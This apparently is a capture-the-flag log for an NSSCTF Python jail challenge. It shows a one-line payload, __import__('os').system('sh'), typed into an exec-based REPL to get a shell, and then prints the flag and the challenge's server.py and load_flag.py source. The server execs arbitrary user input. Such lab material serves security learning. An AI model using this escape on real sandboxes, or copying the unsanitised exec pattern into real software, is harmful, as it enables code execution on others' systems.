 It's so easy challenge!
Seems flag into the dir()
> __import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
__pycache__  flag  load_flag.py  server.py
$ cat flag
flag=NSSCTF{69ce0fc8-c29f-4f93-9cf4-aea67efae1ca}
$ cat load_flag.py
class secert_flag(str):
    def __repr__(self) -> str:
        return "DELETED"
    def __str__(self) -> str:
        return "DELETED"
class flag_level5:
    def __init__(self, flag: str):
        setattr(self, 'flag_level5', secert_flag(flag))
def get_flag():
    with open('flag') as f:
        return flag_level5(f.read())$
$ cat server.py
#It's an challenge for jaillevel5 let's read your flag!
import load_flag
flag = load_flag.get_flag()
def main():
    WELCOME = '''
英 拼
beginner jaillevel5
'''
    print(WELCOME)
    print("It's so easy challenge!")
    print("Seems flag into the dir()")
    repl()
def repl():
    my_global_dict = dict()
    my_global_dict['my_flag'] = flag
    input_code = input("> ")
    complie_code = compile(input_code, '<string>', 'single')
    exec(complie_code, my_global_dict)
if __name__ == '__main__':
    main()$